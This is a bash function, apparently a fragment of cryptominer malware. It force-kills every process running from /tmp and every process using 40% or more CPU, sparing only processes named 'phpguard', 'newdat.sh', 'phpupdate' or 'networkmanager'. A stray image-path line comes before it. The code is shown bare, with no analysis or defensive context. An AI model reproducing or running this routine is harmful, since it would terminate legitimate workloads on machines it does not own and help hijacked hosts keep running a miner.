 kill_sus_proc()
{
    ps axf -o "pid"|while read procid
    do
            ls -l /proc/$procid/exe | grep /tmp
            if [ $? -ne 1 ]
            then
                    cat /proc/$procid/cmdline| grep -a -E "phpguard|newdat.sh|phpupdate|networkmanager"
                    if [ $? -ne 0 ]
                    then
                            kill -9 $procid
                    else
                            echo "don't kill"
                    fi
            fi
    done
    ps axf -o "pid %cpu" | awk '{if($2>=40.0) print $1}' | while read procid
    do
            cat /proc/$procid/cmdline| grep -a -E "phpguard|newdat.sh|phpupdate|networkmanager"
            if [ $? -ne 0 ]
            then
                    kill -9 $procid
            else
                    echo "don't kill"
            fi
    done
}